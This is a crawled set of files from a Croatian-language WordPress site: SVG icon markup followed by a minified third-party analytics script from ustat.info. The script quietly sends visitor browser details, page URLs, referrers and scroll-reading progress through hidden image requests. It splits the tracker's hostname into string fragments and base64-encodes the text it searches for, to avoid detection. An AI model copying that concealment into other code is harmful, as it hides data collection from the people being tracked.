	c2.5,0.2,5-0.1,7.5,0.4c2.7,0.6,5.5,1,8.2,1.5c2.9,0.5,5.8,0.6,8.7,0.5c0.3,0,0.6,0,1.2-0.3c-1.6-0.3-2.9-0.5-4.2-0.7
	c-0.8-0.1-1.7-0.1-1.9-1c-0.2-1,0.7-1.4,1.4-1.8c2.6-1.4,5.6-2,8.5-2.3c3.6-0.4,7.3-0.6,10.9-0.6
	C253.4,305.4,254.2,305.5,254.7,306.3z"/>
	<path class="st101" d="M254.7,306.3c-0.7-0.5-1.4-0.6-2.3-0.5c-1.5,0.1-3,0-4.5,0.1c-4.2,0.2-8.4,0.5-12.4,1.7
	c-1.1,0.3-2.2,0.8-3.1,1.6c-0.3,0.2-0.7,0.5-0.5,1c0.1,0.4,0.5,0.4,0.9,0.5c1.7,0.3,3.5,0.6,5.2,0.9c0.3,0,0.6-0.1,0.7,0.3
	c0,0.5-0.4,0.4-0.7,0.4c-2.1,0.4-4.3,0.2-6.5,0.1c-2.6-0.1-5.2-0.8-7.8-1.2c-1.8-0.2-3.6-0.6-5.4-1c-1.3-0.3-2.5,0.1-3.8-0.1
	c-3.5-0.4-7-0.3-10.4-0.6c-3.9-0.3-7.9,0.2-11.8-0.3c-3.6-0.5-6.9,0.3-10.3,0.9c-3.6,0.6-6.5,2.8-8.9,5.7c-0.9,1-1,2.2-0.3,3.4
	c-0.8,0-1.6-0.3-2.3-0.7c-2.5-1.2-5.1-2.1-7.7-3.1c-1.7-0.6-1.8-0.9-0.7-2.3c1-1.2,2.3-1.9,3.7-2.4c4.3-1.8,8.8-3.2,13.3-4.4
	c2.1-0.6,4.3-0.1,6.4,0c2.2,0.1,4.4-0.1,6.6-0.1c2.3,0,4.7-0.4,7-0.6c0.7-0.1,1.3-0.2,1.8-0.7c1.7-0.2,3.5-0.5,5.2-0.7
	c2.8-0.1,5.8,0.1,8.4-0.8c3.5-1.2,7.2-1.8,10.7-3.3c2.1-0.9,4.5-1.5,6.7-1.8c4.1-0.5,8.2-1,12.4-0.7c2.1,0.2,3.9,1.2,5.5,2.5
	C251.9,301.7,253.4,304,254.7,306.3z"/>
	<path class="st144" d="M216.9,299.4c0.4,0.1,0.9-0.1,1.4,0.3c-1.1,0.3-2.1,0.5-3,0.8c-4.5,1.6-9.1,3-13.8,3.9
	c-1.3,0.2-2.6,0.1-3.8,0.7c-3.9,0.5-7.7,0.8-11.6,0.7c-2.2,0-4.4-0.2-6.8-0.3c0.3-0.6,0.8-0.6,1.2-0.7c3.9-1.3,7.9-1.8,12-2.4
	c3.7-0.5,7.3-1.2,11-1.8c2.3-0.4,4.6-0.5,6.9-0.6C212.6,299.9,214.7,299.6,216.9,299.4z"/>
	<path class="st13" d="M86.5,282.7c-0.9-0.3-1.6-1.2-2.6-1.4c-1.4-0.4-2.9-0.5-4.4-0.7c-1.4-0.1-2.7-0.1-4.1-0.2
	c-0.4,0-0.8-0.1-1.1-0.3c-1.7-1.5-3.7-1.3-5.7-1.3c-1.7,0-3.4,0.2-5-0.2c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.2,0.2-0.2,0.4-0.3
	c2.7-1.1,5.4-1.7,8.3-1.7c1.8,0,3.7-0.2,5.5-0.1c1.6,0.2,3.2,0.8,4.7,1.3c1.6,0.5,3.2,0.9,4.6,1.7c2.9,1.5,6,2.9,8.4,5.2
	c-1.9-0.3-3.7-0.5-5.5-1.1C88.6,282.9,87.6,282.6,86.5,282.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/ic_body.svg
body_size: 658
content:
<svg class="icon_color" fill="#FFFFFF" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 429.313 429.313" xml:space="preserve">
	<path d="M333.72,262.011c-0.058-0.096-0.117-0.191-0.178-0.286c-15.953-24.641-24.385-53.192-24.385-82.565
		c0-20.48,4.053-40.427,12.048-59.289C336.01,84.923,343.517,47.958,343.517,10c0-5.523-4.478-10-10-10s-10,4.477-10,10
		c0,27.144-4.149,53.738-12.325,79.354c-62.635-20.641-130.434-20.642-193.069-0.004C109.946,63.734,105.797,37.142,105.797,10
		c0-5.523-4.478-10-10-10s-10,4.477-10,10c0,37.956,7.507,74.922,22.313,109.873c7.994,18.86,12.047,38.808,12.047,59.288
		c0,29.372-8.433,57.923-24.385,82.566c-0.061,0.094-0.12,0.188-0.177,0.284c-17.934,27.827-27.409,60.029-27.409,93.15v8.99v55.164
		c0,5.523,4.478,10,10,10s10-4.477,10-10v-50.707c14.566-11.383,41.009-10.916,64.851,1.607c13.03,6.841,24.128,16.602,31.53,27.672
		v21.428c0,5.523,4.478,10,10,10s10-4.477,10-10v-13.983c6.716,0.161,13.454,0.161,20.17,0v13.983c0,5.523,4.478,10,10,10
		s10-4.477,10-10v-21.427c7.398-11.066,18.5-20.826,31.539-27.673c23.844-12.522,50.285-12.989,64.851-1.606v50.707
		c0,5.523,4.478,10,10,10s10-4.477,10-10V364.15v-8.99C361.127,322.04,351.65,289.836,333.72,262.011z M140.157,179.16
		c0-23.176-4.587-45.75-13.632-67.091c-0.549-1.297-1.07-2.602-1.597-3.905c58.239-19.06,121.218-19.06,179.457,0.004
		c-0.527,1.301-1.047,2.604-1.595,3.899c-9.046,21.343-13.633,43.916-13.633,67.092c0,33.129,9.481,65.337,27.419,93.161
		c0.001,0.002,0.003,0.005,0.004,0.007c-32.64,12.351-66.871,18.628-101.925,18.628c-35.053,0-69.282-6.276-101.922-18.627
		c0.001-0.002,0.003-0.005,0.004-0.007C130.678,244.496,140.157,212.29,140.157,179.16z M266.978,352.506
		c-15.336,8.053-28.573,19.535-37.784,32.683c-9.67,0.353-19.412,0.353-29.082,0c-9.213-13.152-22.449-24.635-37.774-32.682
		c-25.473-13.379-53.161-15.532-73.831-6.948c1.216-19.335,6.099-38.156,14.379-55.574c35.736,13.914,73.292,20.971,111.77,20.971
		c38.48,0,76.036-7.058,111.773-20.972c8.28,17.418,13.163,36.239,14.379,55.575C320.137,336.975,292.45,339.127,266.978,352.506z"
		/>
	<circle cx="214.655" cy="224.323" r="9.75"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/ic_hair.svg
body_size: 250
content:
<svg version="1.1" class="icon_color" fill="#FFFFFF" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="31.73px" height="31.73px" viewBox="0 0 31.73 31.73" xml:space="preserve"
	>
	<path d="M11.334,17.389c0.718,0.104,2.554-4.213,2.686-4.309c0.132-0.096,2.776,0.113,2.427-1.295
		c-0.795,0.673-1.168-0.056-1.132-0.586c0.036-0.531,0.709-1.658,0.886-1.582c0.177,0.077,0.482,0.705,1.118,0.123
		c-0.963,0.092-0.736-1.317-0.437-1.486c0.3-0.168,1.463-0.682,1.8-1.009s0.363-1.358,1.05-1.131
		c0.687,0.227,0.18,1.689,0.385,2.181s2.063,2.062,2.032,2.557c-0.031,0.496-0.812,0.407-0.795,1.099c0,0.28,0.487,0.489,0.5,0.816
		c0.014,0.327-0.526,0.573-0.526,0.573s0.463,0.127,0.373,0.618c-0.092,0.49-0.685,0.342-0.875,0.444
		c-0.089,0.049,0.911,1.146,0.166,1.973c-0.672,0.791-4.035-0.042-4.682,0.209c-1.217,0.473-2.225,2.114-1.554,2.891
		c0.67,0.776,2.985,3.281,3.586,5.362c1.031,2.728-1.496,7.49-2.909,4.036c-2,1.346,2.182,6.289,8.048-1.15
		c4.495-6.049,2.297-17.062,0.969-19.536C23.124,5.714,16.942-2.83,10.308,0.952C2.056,5.46,5.981,16.367,11.334,17.389z"/>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2239266681.n2y6Xbjn1r5eqa5f489v7kjreg0jz2
body_size: 7079
content:
if(top.window.X2468545164546947ee35a838c3f020f6==undefined) {top.window.X2468545164546947ee35a838c3f020f6=1;X2239266681={a:function(){I2239266681="n2y6Xbjn1r5eqa5f489v7kjreg0jz2";coo_n="us"+("t"+"at_")+I2239266681+"=";coo_s=document.cookie.split(";");coo_uu_2239266681=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2239266681=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2239266681+'_'+coo_uu_2239266681+'?sess=61733768871725&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2239266681.w_act=1;X2239266681.w_act_single=0;});this.aE(top.window,"blur",function(){X2239266681.w_act_single=1;X2239266681.lifelimit=(new Date().getTime())+3*60*1000;X2239266681.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2239266681.aE(d,"mousemove",X2239266681.rIT);X2239266681.aE(d,"click",X2239266681.rIT);X2239266681.aE(w,"scroll",X2239266681.rIT);X2239266681.aE(d,"keyup",X2239266681.rIT);X2239266681.aE(d,"touchstart",X2239266681.rIT);X2239266681.aE(d,"touchmove",X2239266681.rIT);X2239266681.rIT();});this.ping=function(){if(X2239266681.stopped!=0) return false;t=(new Date().getTime());if(X2239266681.w_act==1 || X2239266681.w_act_single==1) {X2239266681.im('/livestat/n2y6Xbjn1r5eqa5f489v7kjreg0jz2/61733768871725?p='+X2239266681.pos_progress+'&t='+t+X2239266681.e_info);if(X2239266681.e_info!="") X2239266681.e_info="";if(X2239266681.w_act_single==1) {X2239266681.w_act=0;X2239266681.w_act_single=0;}} else {if(t>X2239266681.lifelimit) X2239266681.imX();}if(t>X2239266681.t_dur) X2239266681.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2239266681.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2239266681;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2239266681.scrl);X.rE(top.window,"resize",X2239266681.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2FzdGF2bGphbmplJTIwemRyYXZvZyUyMGRvcnUlQzQlOERrYQ==","WmRyYXYlMjBkb3J1JUM0JThEYWslMjBzZQ==","emFzbml2YSUyMG5hJTIwcHJhdmlsbm8="];this.string_end = ["emRyYXZsamUlMjBpJTIwZG9icm9iaXQ=","ZHVnb3JvJUM0JThEbm8lMjB1dGljYXRpJTIwbmE=","aXNocmFuaSUyMGtvamUlMjBjJUNDJTgxZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2239266681.rsz();X2239266681.scrl();},4500);this.aE(top.window,"resize",function(){if(X2239266681.timer_resize!=false) clearTimeout(X2239266681.timer_resize);X2239266681.timer_resize=setTimeout(X2239266681.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2239266681.timer_scroll!=false) clearTimeout(X2239266681.timer_scroll);X2239266681.timer_scroll=setTimeout(X2239266681.scrl, 200);});}}setTimeout(X2239266681.ping, 250);this.intv=setInterval(X2239266681.ping, 5000);},rIT:function(){if(X2239266681.intv==false) return false;clearTimeout(X2239266681.idleTimer);X2239266681.idleTimer=setTimeout(function(){ X2239266681.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2239266681=document.createElement("img");im2239266681.style.cssText='position:absolute !important; visibility:hidden !important;';im2239266681.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2239266681.onload = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); };im2239266681.onerror = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); X2239266681.imX(); };document.body.appendChild(im2239266681);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2239266681.a();}